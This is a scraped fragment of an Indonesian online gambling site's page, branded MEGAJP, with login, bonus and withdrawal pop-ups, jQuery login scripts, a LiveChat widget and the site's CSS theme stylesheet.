																																														<li class="bank-status"><a class="gopay online"></a></li>
																																														<li class="bank-status"><a class="linkaja online"></a></li>
																																														<li class="bank-status"><a class="QRIS online"></a></li>
																														</ul>
					</div>
				</div>
				<div class="row">
					<div class="col-sm-7"></div>
					<div class="col-sm-5" style="margin-left: -50px;">
						<ul class="ul-horizontal statement-img payment">
							<li class="bank-info"><a></a></li>
						</ul>
					</div>
				</div>
			</div>  
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="statement-text">
					<p><span><center><h1>MEGAJP | Platform Hiburan Online dengan Akses Cepat & Stabil</h1></center></span></p>
					<!-- <p><span>We are legitimately licensed by the PAGCOR, Philipines.</span></p> -->
				</div>
			</div>
		</div>
	</div>
</div>
  
         <!-- / footer -->

  <!-- roll to -->
  <div class="rollto" style="display: none;">
	<a href="javascript:;" title="Back to top" class="scrolltop">
		<i class="fa fa-angle-up"></i>
	</a>
	<a href="javascript:;" title="Back to bottom" class="scrollbottom">
		<i class="fa fa-angle-down"></i>
	</a>
</div>  <!-- / roll to -->

  <!-- error modal -->
  <div id="show-error-modal" class="modal error fade" data-backdrop="false">
	<div class="modal-dialog text-center modal-lg">
		<div class="alert alert-danger" role="alert">
			<span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
			<span class="sr-only">Error:</span>
			
		</div>
	</div>
</div>  <!-- / error modal -->

  <!-- login modal -->
  <div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="loginLabel">Login Anggota</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<form method="post" action="https://coreprognostex.com/login" id="formLoginPopup" autocomplete="off">
					<div class="form-group has-feedback has-feedback-left">
						<input type="text" id="txtUserNamePopup" name="username" autocomplete="on" title="Username" class="form-control" placeholder="Username" autofocus />
						<i class="fas fa-user fa-lg form-control-feedback"></i>
					</div>
					<div class="form-group has-feedback has-feedback-left">
						<input type="password" id="txtLoginPasswordPopup" name="password" title="Kata Sandi" class="form-control" placeholder="Kata Sandi" />
						<i class="fas fa-lock fa-lg form-control-feedback"></i>
					</div>
					<div class="form-group has-feedback has-feedback-left">
						<input type="hidden" id="txtTargetCasino" name="target_casino" class="form-control" />
						<!-- <i class="glyphicon glyphicon-lock form-control-feedback"></i> -->
					</div>
					<!--<div class="form-group has-feedback has-feedback-left">
						<input type="text" id="txtInvalidation" name="captcha" title="Validation" class="form-control verify-input-popup" maxlength="4" placeholder="Validation" />
						<div class="verify-popup">
							<img alt="Verify Code" id="captcha-login-popup" src="https://coreprognostex.com/captcha/login?XBO9D7XZ" class="verify-img pointer" />
							<img alt="Refresh Code" id="re-captcha-login-popup" src="https://coreprognostex.com/assets/img/icon/icon-refresh.png" class="refresh-img pointer" />
						</div>
					</div>-->
					<div class="alert alert-danger mt-10" style="display:none;" id="login-message-error"><ul></ul></div>
					<input type="submit" id="btnLoginPopup" name="Submit" class="btn btn-primary btn-md btn-block text-uppercase mtb-10" value="Masuk" />
					<a href="https://coreprognostex.com/password/reset">Lupa Kata Sandi ?</a>
				</form>
			</div>
			<div class="modal-footer">
				<a href="https://coreprognostex.com/register" class="btn btn-success btn-md btn-block text-uppercase">Daftar</a>
			</div>
		</div>
	</div>
</div>
  <!-- / login modal -->

  <!-- validation error modal -->
  <div id="show-error-validation-modal" class="modal error fade" data-backdrop="false">
	<div class="modal-dialog text-center modal-lg">
		<div class="alert alert-danger" style="margin-top:15px">
			<ul>
				<div id="show-error-validation-modal-content"> 
									</div>
			</ul>
		</div>
	</div>
</div>  <!-- / validation error modal -->

  <!-- transfer balance modal -->
  <!-- <div class="modal fade" id="popUpTransfer" tabindex="-1" role="dialog" aria-labelledby="popUpTransferLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="alert alert-danger mt-10" style="display:none;" id="popup-message-error"></div>
				<form method="post" action="https://coreprognostex.com/wallet/cashin" id="formPopUpTransfer" autocomplete="off">
					<p style="font-size: 14px;">Balance <span id="available_game_name_transfer"></span> Anda IDR 0.</p>
					<input type="hidden" id="txtTargetGameWallet" name="target_game_wallet" />
					<input type="hidden" name="_token" value="88WxHjBjDiORJTSkMFOr4nuUR3DxjWxnQnHHOcMe">
					<button type="submit" name="Submit" id="submitCashIn" class="btn btn-success btn-lg btn-block text-uppercase mb-10" data-loading-text="<i class='fa fa-spinner fa-spin'></i> Loading...">Transfer All</button>
					<a href="javascript:void(0);" data-href="https://coreprognostex.com/wallet" class="opennewbig" data-dismiss="modal">Manage Dompet <i class="fa fa-angle-right" aria-hidden="true"></i></a>
				</form>
			</div>
		</div>
	</div>
</div> -->
  <!-- / transfer balance modal -->

  <!-- manage balance modal -->
  <!-- <div class="modal fade" id="popUpDeposit" tabindex="-1" role="dialog" aria-labelledby="popUpDepositLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="alert alert-danger mt-10" style="display:none;" id="popup-message-error"></div>
				<form method="post" action="https://coreprognostex.com/wallet/cashin" id="formPopUpDeposit" autocomplete="off">
					<p style="font-size: 14px;">Balance <span id="available_game_name_deposit"></span> Anda IDR 0.</p>
					<input type="hidden" id="txtTargetGameWallet" name="target_game_wallet" />
					<input type="hidden" name="_token" value="88WxHjBjDiORJTSkMFOr4nuUR3DxjWxnQnHHOcMe">
											<a href="javascript:void(0);" data-href="https://coreprognostex.com/deposit" class="opennewbig btn btn-primary btn-lg btn-block text-uppercase mtb-10" data-dismiss="modal" style="color: #fff;">Deposit</a>
									</form>
			</div>
		</div>
	</div>
</div> -->
  <!-- / manage balance modal -->

  <!-- bonus notification modal -->
  <style>
	.close {
	float: right;
    font-size: 2.8rem;
    font-weight: 800;
    line-height: 0;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
	padding: 0.5rem;
	position: absolute;
	right: 0.1rem;
	top: 1.3rem;

	}
	.modal-body {
	position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 2rem;
	}
</style>


<div class="modal fade" id="bonusPopup" tabindex="-1" role="dialog" aria-labelledby="bonusPopupLabel" data-backdrop="false">
	<div class="modal-dialog bonus" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<!-- Weekly bonus popup -->
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				  </button>
				<div class="popup-bonus">
					<h4>Selamat! Anda mendapatkan bonus:</h4>
					<h2 id="bonus_week_val">-</h2>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- / bonus notification modal -->

  <!-- level up notification modal -->
  <a href="https://coreprognostex.com/off/level">
	<div class="modal rank fade" id="levelPopup" tabindex="-1" role="dialog" aria-labelledby="bonusPopupLabel" style="padding-top: 2%;"> <!-- data-backdrop="false" -->
		<div class="modal-dialog bonus" role="document" style="max-width: 100%;">
			<center>
				<img id="levelUpImage" src="" alt="Rank level up" />
				<p style="font-size: 20px;color: #fff;" id="level_up_text">-</p>
				<div style="text-align: center;">
					<button type="button" class="btn btn-success btn-lg" data-dismiss="modal">Play Now</button>
				</div>
			</center>
		</div>
		<!-- <div class="modal-dialog bonus" role="document">
			<div class="modal-content">
				<img id="levelUpImage" src="" alt="Rank level up" />
			</div>
		</div> -->
	</div>
</a>  <!-- / level up notification modal -->

  <!-- failed withdraw notification modal -->
  <div class="modal fade" id="popUpFailedWd" tabindex="-1" role="dialog" aria-labelledby="popUpFailedWdLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content alert alert-danger">
			<div class="modal-body" style="padding: 0px">
				<div class="" style="margin-top:15px" id="popup-message-error">
					<div style="text-align: center;"><h4>Mohon Maaf</h4></div>
					<div style="text-align: center;">Saat ini kita tidak dapat memproses pemindahan dana anda.<br> Harap mencoba kembali setelah beberapa saat.</div>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- / failed withdraw notification modal -->

  <!-- time limit notification modal -->
  <div class="modal fade" id="popUpTimeLimit" tabindex="-1" role="dialog" aria-labelledby="popUpTimeLimitLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body" style="font-size: 12px;">
				<div class="" style="" id="time-limit-message-error">
					<div style="text-align: center;">
						<div style="text-align: center;"><img src="https://coreprognostex.com/assets/img/balance-loading.gif" alt="loading"></div>
						Mohon menunggu, transaksi anda sedang dalam proses <span id="time-limit-counter">.</span>s
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
  <!-- / time limit notification modal -->

  <!-- calibrating process modal -->
  <style type="text/css">
	.spinner, .spinner-parlay {
		width: 50px;
		height: 50px;
		background: url(https://coreprognostex.com/assets/img/loader.gif) center center no-repeat;
		position: fixed;
		left: 50%;
		/*margin-left: -7px;*/
		top: 50%;
		z-index: 9999;
		display: none;
	}
	.spinner-initial, .spinner-initial-parlay {
		display: block;
	}
</style>
<div class="modal fade" id="loading-modal" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="spinner-parlay spinner-initial-parlay" style="display: none;"></div>  
</div>   <!-- /calibrating process modal -->

  <!-- game launch modal -->
  <style type="text/css">
	.game-launch-spinner {
		width: 50px;
		height: 50px;
		position: fixed;
		left: 50%;
		/*margin-left: -7px;*/
		top: 50%;
		z-index: 9998;
		display: block;
		color: white;
		font-size: 35px;
	}
</style>
<div class="modal fade" id="game-launch-modal" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="game-launch-spinner">
		<i class="fas fa-circle-notch fa-spin"></i>
	</div>
</div>  <!-- /game launch modal -->

  <!-- incomplete game modal -->
  <div class="modal fade" id="incompleteGameModal" tabindex="-1" role="dialog" aria-labelledby="incompleteGameLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content alert alert-warning">
			<div class="modal-body" style="padding: 0px">
				<div class="" style="margin-top:15px" id="popup-message-error">
					<div style="text-align: center;"><h4>Unfinished Game</h4></div>
					<div style="text-align: center;">Whoops! It seems that you have a running game going before you disconnected.</div>
					<div style="text-align: center;">Please click on this link to complete the unfinished game.</div>
					<div style="text-align: center;">
												<a href="" target="_blank" id="incomplete-game-url">>> Click Here <<</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- /incomplete game modal -->


  <script>
    var fontawesomecss = document.createElement('link');
    fontawesomecss.rel = 'stylesheet';
    fontawesomecss.href = 'https://coreprognostex.com/assets/css/fontawesome.all.min.css?v=9.1';
    fontawesomecss.type = 'text/css';
    var fadefer = document.getElementsByTagName('link')[0];
    fadefer.parentNode.insertBefore(fontawesomecss, fadefer);
  </script>
  <script src="https://coreprognostex.com/assets/js/modernizr-custom.js?v=9.1"></script>
    <script src="https://coreprognostex.com/assets/js/jquery-3.6.3.min.js?v=9.1"></script>
  <script src="https://coreprognostex.com/assets/js/popper.min.js?v=9.1"></script>
  <script src="https://coreprognostex.com/assets/js/bootstrap.min.js?v=9.1"></script>
  <script src="https://coreprognostex.com/assets/js/marquee.min.js?v=9.1"></script>
  <script src="https://coreprognostex.com/assets/js/owl.carousel.min.js?v=9.1"></script>
  <script src="https://coreprognostex.com/assets/js/jquery.lazyload.js?v=9.1"></script>
  <script src="https://coreprognostex.com/assets/js/main.js?v=9.1"></script>
  <script src="https://coreprognostex.com/assets/js/accounting.min.js?v=9.1"></script>
  <script src="https://coreprognostex.com/assets/js/bootstrap-progressbar.min.js?v=9.1"></script>
  <script src="https://coreprognostex.com/assets/js/jquery.sticky.js?v=9.1"></script>
  <script src="https://coreprognostex.com/assets/js/plugins/progressbar.js?v=9.1"></script>
    <script>
    $(document).ready(function() {
      $('[data-toggle="popover"]').popover();
      $('#re-captcha-login').click();
      // $('.progress .progress-bar').progressbar({
      //   display_text: 'center',
      //   use_percentage: false,
      //   amount_format: function(p, max, min) {return p + ' / ' + max;}
      // });
      // $('#progress-header .progressbar-back-text').css('display', 'none');
      // $('#progress-header .progressbar-front-text').css('display', 'none');
      $(".close-btn").click(function(event){
            event.preventDefault(); // Mencegah navigasi saat klik tombol "X"
            event.stopPropagation(); // Mencegah klik menyebar ke <a>
            $(this).parent().fadeOut(); // Hilangkan hanya ikon yang diklik
        });

      $("#showPassword").click(function() {
        var passwordField = $("#txtLoginPassword");
        var fieldType = passwordField.attr("type");
        
        if (fieldType === "password") {
            passwordField.attr("type", "text");
            $(this).addClass('fa-eye').removeClass('fa-eye-slash');
        } else {
            passwordField.attr("type", "password");
            $(this).addClass('fa-eye-slash').removeClass('fa-eye');
        }
      });

      var navbar = $(".navbar > div > div > div > ul > li").length;
      if (navbar > 12) {
        $(".msg-wrapper").css("margin-top", "12.5em");
      }
      
    });

          // Every time a modal is shown, if it has an autofocus element, focus on it.
$('.modal').on('shown.bs.modal', function() {
  $(this).find('[autofocus]').focus();
});

$('.login-modal').on('click', function() {
  casinoNext = $(this).data('id');
});

$('#formLoginPopup').submit(function(event) {
  event.preventDefault();
  var formSubmitLogin = $(this).serialize();

  $.ajax({
    url: "https://coreprognostex.com/validate-login", 
    cache: false, 
    success: function(result){
      if (result.r) {
        $.ajax({
          headers: { 'X-CSRF-TOKEN': result.m},
          type: "POST",
          url: "https://coreprognostex.com/login",
          data: formSubmitLogin,
          success: function(data) {
            if (data.success){
              if (data.target_casino == "") {
                window.location = 'https://coreprognostex.com/dashboard'; 
              }else{
                window.location = 'https://coreprognostex.com/dashboard'; 
              };
            }else{
              var message = '';
              $.each(data.message, function(index, element) {
                message = message + '<li>' + element + '</li>';
              });
              $('#login-message-error').html(message);
              $('#login-message-error').show();
              setTimeout(function(){ 
                $('#login-message-error').hide();
                $('.modal-backdrop').hide();
              }, 3000);
            }
          },
          error: function() {
            alert("error");
          }
        });
      } else {
        window.location = '/dashboard';
      }
  }});
  
});

$('#formLoginHeader').submit(function(event) {
  event.preventDefault();
  var formSubmitLogin = $(this).serialize();

  $('#loading-modal').modal({backdrop: 'static', keyboard: false});
  $('.spinner-parlay').show();
  
  $.ajax({
    url: "https://coreprognostex.com/validate-login", 
    cache: false, 
    success: function(result){
      if (result.r) {
        $.ajax({
          headers: {'X-CSRF-TOKEN': result.m},
          type:'POST',
          url:'https://coreprognostex.com/login',
          data: formSubmitLogin,
          success: function(data) {
            if (data.success){
              if (data.target_casino == "") {
                window.location = 'https://coreprognostex.com/dashboard'; 
              } else {
                window.location = 'https://coreprognostex.com/dashboard'; 
              };
            } else {
              var message = '';
              $.each(data.message, function(index, element) {
                message = message + '<li>' + element + '</li>';
              });
              console.log(data);
              $('#show-error-validation-modal-content').html(message);
              $('#show-error-validation-modal').modal('show');
              setTimeout(function(){ 
                $('#show-error-validation-modal').modal("hide"); 
                $('.modal-backdrop').hide();
                $('#loading-modal').hide();
              }, 3000);
            }
          },
          error: function() {
            alert("error");
          }
        });
      } else {
        alert(4);
        window.location = '/dashboard';
      }
    }
  });
  
});
    
    
    
    var getUrlParameter = function getUrlParameter(sParam) {
        var sPageURL = window.location.search.substring(1),
            sURLVariables = sPageURL.split('&'),
            sParameterName,
            i;

        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');

            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
            }
        }
        return false;
    };

  </script>

  <!-- Start of LiveChat (www.livechatinc.com) code -->
  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 14796252;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/14796252/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
  <!-- End of LiveChat code -->

  <script>
  $( document ).ready(function() {
    var isEnabled = $("#is-enabled").val();
    if (isEnabled == true) {
      $('#show-banner-modal').modal('show');
    };

    $('.owl-carousel').owlCarousel({
      dots:true,
      items:1,
      loop:true,
      autoplay: true,
      autoplayTimeout: 8000,
      autoplayHoverPause: true
    });

    $("img.lazyload").lazyload();
    $("img.lazyload").trigger('appear')

                });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9b41796eb870cdd8","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"c049cccda8a240ffbcbaf440ffb209bc","b":1}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://media.fastchecker.us/idnsmedia/is/assets/themes/aaaaqg/css/style.css?v=9.1
body_size: 7718
content:
	/* ==========================================================================
   IDN Sport styles staging
   ========================================================================== */

   /* ========= General ======== */
   @font-face {
    font-family: 'montserrat';
    src: url('../fonts/montserrat-regular.eot');
    src: url('../fonts/montserrat-regular.eot?#iefix') format('embedded-opentype'),
    url('../fonts/montserrat-regular.woff') format('woff'),
    url('../fonts/montserrat-regular.ttf') format('truetype'),
    url('../fonts/montserrat-regular.svg#montserratregular') format('svg');
    font-weight: normal;
    font-style: normal;
  }

  /* ========= General ======== */
  html, body {
    font-size: 11px;
    font-family: 'montserrat',Tahoma,"Microsoft Yahei",Arial,Helvetica;
    -webkit-text-shadow: rgba(255,255,255,0.01) 0 0 1px;
    background: #000;
  }

  .main  {
    background: #000000 url(../img/bg-main.jpg) center center no-repeat;
    background-size:  cover;
  }

  div.content-body {
    /*background-color: rgba(10, 12, 24, 1);*/
  }

  .games-body {
    background: #111111 url(../img/bg-games.jpg) top center no-repeat;
  }

  .slot {
    background: url(../img/bg-slot.jpg) top center no-repeat;
  }

  .sports {
    background: url(../img/bg-sports.jpg) top center no-repeat;
    background-position-y: -29px;
  }

  a {
    text-decoration: none;
    outline: none;
    color: #b3d100;
  }

  a:hover, a:focus {
    text-decoration: none;
    color: #fff;
  }

  h1.normal-heading {
    color: #fff;
    text-transform: uppercase;
    font-weight: bolder;
    text-shadow: 3px 0px 3px rgba(2, 3, 3, 0.9);
    /*-webkit-text-stroke: 1px #212121;*/
  }

  /* ========= Header ======== */
  .header {
    /*border-bottom: 3px solid #362051;  */
    background: #12050f url(../img/bg-header.jpg) center center no-repeat;
    background-size: cover;
  /*background-repeat: no-repeat;
  background-size: 100% 117px;
  background-position-x: -3px;*/
  /*background: rgba(1,11,31,.85);*/
}

.header-cover {
  background-image: url(../img/logo-big.png);
  background-repeat: no-repeat;
  background-position: 15px 5px;
}

.g_left {
  width: 21px;
  background: url(../img/gleft_bg.png) no-repeat scroll right top transparent;
  height: 22px;
  float: right;
}

.g_right {
  width: 21px;
  background: url(../img/gright_bg.png) no-repeat scroll left top transparent;
  height: 22px;
  float: right;
  margin-right: -21px;
}

.topmenu {
  color: #1a012b;
  line-height: 1.2;
  font-size: 11px;
  font-family: 'montserrat',Tahoma,"Microsoft Yahei",Arial,Helvetica;
  font-weight: 500;
}

.topmenu ul {
  background: #bb7a00;
  border-radius: 0 0 2px 2px;
  -moz-border-radius: 0 0 2px 2px;
  -webkit-border-radius: 0 0 2px 2px;
}

.topmenu > ul > li {
  border-right: solid 1px #ffffff;
}

.topmenu li a {
  color: #ffffff;
}

.topmenu li a:hover {
  color: #111111;
  text-decoration: underline;
}

.topmenu .join a {
  color: #ffffff;
}

.topmenu .join a:hover {
  /* color: #fed063 !important; */
}

.opennew i{
  color:#ffffff ! important;
}

.opennew span{
  color: #ffffff ! important;
}

.opennew span:hover{
  color: #111111 ! important;
}

.btn-login {
  background-color: #333366;
  border-radius: 2px;
  color: #fff;
  font-weight: 400;
  line-height: 23px;
  font-size: 14px;
  text-transform: uppercase;
}

.btn-login:hover {
  background-color: #5d5a5a;
  text-decoration: none;
  color: #c2c2c2;
}

.hdcontent {
  font-size: 12px;
}

.login-panel {
  margin: 12px 0 10px;
  line-height: 28px;
}

.login-panel-ins {
  margin: 5px 0 10px;
  line-height: 28px;
}

.input-login, .verify-login, .form-control {
  border: 1px solid rgba(131, 149, 165, 0.30);
  background: #fff;
  font-size: 11px;
  border-radius: 2px;
  color: #000;
}

/* ========= Navbar ======== */
.navbar {
  background-color: #ffde00;
  background-image: -moz-linear-gradient(top, #ffde00 0%, #b57100 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffde00), color-stop(100%,#b57100));
  background-image: -webkit-linear-gradient(top, #ffde00 0%,#b57100 100%);
  background-image:      -o-linear-gradient(top, #ffde00 0%,#b57100 100%);
  background-image:         linear-gradient(top, #ffde00 0%,#b57100 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffde00', endColorstr='#b57100',GradientType=0 );
  /*-webkit-box-shadow: inset 0px 0px 25px 0px rgba(0,0,0,0.75);
  -moz-box-shadow: inset 0px 0px 25px 0px rgba(0,0,0,0.75);
  box-shadow: inset 0px 0px 25px 0px rgba(0,0,0,0.75);*/
}

.navbar .nav > li > a {
  font-family: 'montserrat',Tahoma,"Microsoft Yahei",Arial,Helvetica;
  font-size: 14px;
  font-weight: 800;
  color: #ffffff;
}

.navbar .nav > li:hover, .navbar .nav li.active, .navbar .nav li .current, .navbar .nav li .hover,
.navbar .nav > li > a:hover, .navbar .nav > li:focus, .navbar .nav > li > a:focus {
  background-color: #fe1919;
  background-image: -moz-linear-gradient(top, #fe1919 0%, #980101 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fe1919), color-stop(100%,#980101));
  background-image: -webkit-linear-gradient(top, #fe1919 0%,#980101 100%);
  background-image:      -o-linear-gradient(top, #fe1919 0%,#980101 100%);
  background-image:         linear-gradient(top, #fe1919 0%,#980101 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fe1919', endColorstr='#980101',GradientType=0 );
  color: #ffffff;
}

.navbar .nav > li.trans:hover, .navbar .nav > li.trans:hover a, .navbar .nav > li.trans a:hover,
.navbar .nav > li.trans:focus, .navbar .nav > li.trans:focus a, .navbar .nav > li.trans a:focus {
  background: transparent !important;
}

/* ========= Subnavbar ======== */
.subnavbar {
  background: url('../img/subnavbar-bg.jpg') #103d5a bottom repeat-x;
}

.pagetype a.nav-club span {
  color: #fff;
  font-size: 16px;
  letter-spacing: 1px;
  font-weight: 300;
}

.pagetype a.nav-club:hover .nav-bg {
  /*background: url(../img/nav-club-hover.jpg) #00bbca top center no-repeat;*/
  background-color: #1c4b69;
}

.pagetype a.nav-club:hover .btns {
  background: rgb(17,86,98); /* Old browsers */
  background: -moz-linear-gradient(top,  rgba(17,86,98,1) 41%, rgba(18,158,160,1) 99%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  rgba(17,86,98,1) 41%,rgba(18,158,160,1) 99%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  rgba(17,86,98,1) 41%,rgba(18,158,160,1) 99%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#115662', endColorstr='#129ea0',GradientType=0 ); /* IE6-9 */
  border: 0 none;
  color: #fff;
}

.pagetype a.nav-club .btns {
  color: #2f9fa3;
  line-height: 26px;
  font-size: 14px;
  text-transform: uppercase;
}

/* ========= Main ======== */
.msg .marquee-wrapper .marquee {
  color: #ffffff;
  font-size: 12px;
  font-weight: bold;
}

.slide-wrapper, .big-slide-wrapper, .promo1, .promo2, .misc > a > img, .misc > span > a > img {
  /*-webkit-box-shadow: 0px 5px 8px 0px rgba(0,0,0,0.75);
  -moz-box-shadow: 0px 5px 8px 0px rgba(0,0,0,0.75);
  box-shadow: 0px 5px 8px 0px rgba(0,0,0,0.75);*/
}

.clubs a {
  font-weight: 500;
  font-size: 12px;
}

.clubs a div h3 {
  font-size: 14px;
  color: #00a5e7;
  background: rgba(12, 5, 56, .2);
  border: 1px solid #00a5e7;
  border-radius: 2px;
}

.clubs a:hover h3 {
  color: #ffffff;
  border: 1px solid #ffffff;
}

.clubs a div p {
  color: #fff;
  font-size: 13px;
}

.game-list li, .game-list2 li {
  background-color: #1a1a1a;
}

.game-list li:hover, .game-list2 li:hover {
  background: rgba(35, 175, 12, 0.82);
  color: #fff;
}

.game-list li img, .game-list2 li img {
  border: 2px solid #29DE0B;
}

.game-list li span, .game-list2 li span {
  line-height: 36px;
  font-size: 14px;
  color: #fff;
}

.game-list li p, .game-list2 li p, .top-games p {
  background-color: rgba(0, 0, 0, 0.2);
}
.game-list2 li .game-jackpot {
  background-color: #1A72B6;
  color:#fff;
  font-size: 13px;
}

.game-list a, .game-list2 a, .top-games a {
  background-color: #0b3e02;
  border: 1px solid rgb(32, 99, 20);
  color: #e9ff32;
  font-size: 14px;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.6);
  box-shadow: 0px 2px 6px #000;
  border-radius: 2px;
  text-transform: uppercase;
}

.game-list a:hover, .game-list2 a:hover, .top-games a:hover {
  background-color: #0b3e02;
  border-color: rgb(32, 99, 20);
  color: #fff;
}

.poker-insight {
  background: rgba(47, 47, 47, .75);
  border-radius: 2px;
}

.poker-caption h4 {
  line-height: 18px;
  color: #fff;
  font-size: 14px;
}

.poker-caption h4 span {
  font-size: 11px;
}

.maintain {
  background: url(../img/bgblack.png) no-repeat transparent;
  font-weight: normal;
  font-size: 24px;
  color: #fff;
}

.have-account {
  font-size: 36px;
  color: #fff;
  text-transform: uppercase;
  font-weight: bolder;
  text-shadow: 3px 0px 3px rgba(2, 3, 3, 0.9);

}

#studio-list > a > .studio1, #studio-list > a > .studio2 {
  color: #fff;
}

.std1, .std2 {
  border: 1px solid transparent;
  border-color: #404040;
}

.std-hover {
  border-color: #72a416 !important;
}

.std-play-btn1, .std-play-btn2 {
  background: rgba(0,0,0,.8);
}

.std-play-btn1 span, .std-play-btn2 span {
  background: #72a416;
  color: #000000;
  text-transform: uppercase;
  font-size: 21px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}

.std-play-btn1 span:hover, .std-play-btn2 span:hover {
  color: #fff;
}

.std-btn {
  background: #1a1a1a;
  font-size: 18px;
}

/* ========= Footer ======== */
.footer {
  background: #000;
  border-top: 1px solid #383838;
  color: #fff;
}

.footer, .footer a {
  font-size: 12px;
  font-weight: normal;
}

.footer a{
  color: #ffffff;
}

.footer a:hover, .footer a:focus {
  color: #ffffff;
  text-decoration: underline;
}

.footer hr {
  border-top: 1px solid #3c3c3c;
}

.footer .nav-links h6 {
  font-weight: 600;
}

.footer ul.ul-horizontal li {
  font-size: 11px;
}

.footer .statement-img li a {
  background: url("../img/icon/ftr-ico.png");
  background-position: -0px 0px;
  background-repeat: no-repeat;
}

.footer .statement-text {
  font-size: 11px;
}

.footer span {
  color: #616161;
}

.footer .copyright {
  color: #616161;
}

/* ========= Forms ======== */
.sub-bar {
  background-color: #111111;
  font: 700 14px/36px Tahoma;
  border: 1px solid #111111;
  color: #fff;
}

.sub-bar label {
  background: #111111;
  line-height: 28px;
  color: #fff;
  font: 700 14px/22px 'montserrat';
}

.red {
  color: #ff6326;
}

.main .tb-table {
  color: #fff;
}

#reg-main, #reg-success, #reg-activate, #reset-step1, #reset-step2, #reset-success, #banking, .currency {
  background: rgba(0, 0, 0, .7);
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
}

#reg-success, .currency {
  color: #fff;
}

#reg-main .popover{ 
  background-color: #FFFFCC !important;
  font: 11px/15px 'montserrat';
  color: #F60;
}

.reg_content b, .reg_content2 b {
  font: 700 12px/22px 'montserrat';
  color: #b3d100;
}

.reg_content table th, .reg_content2 table th {
  font-size: 12px;
  font-weight: 100;
  color: #fff;
}

.reg_done.reg_content th, .reg_done.reg_content td {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}

.reg_content table td {
  font-size: 12px;
  color: #fff;
}

.reg_content select {
  border: 1px solid #394550;
  border-radius: 2px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
  color: #000;
  font-size: 12px;
  line-height: 16px;
  background-color: #fff;
}

.btn-primary {
  color: #000000 !important;
  background: #fffea6; /* Old browsers */
  background-image: -moz-linear-gradient(top, #fffea6 0%, #b6923c 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fffea6), color-stop(100%,#b6923c));
  background-image: -webkit-linear-gradient(top, #fffea6 0%,#b6923c 100%);
  background-image:      -o-linear-gradient(top, #fffea6 0%,#b6923c 100%);
  background-image:         linear-gradient(top, #fffea6 0%,#b6923c 100%);
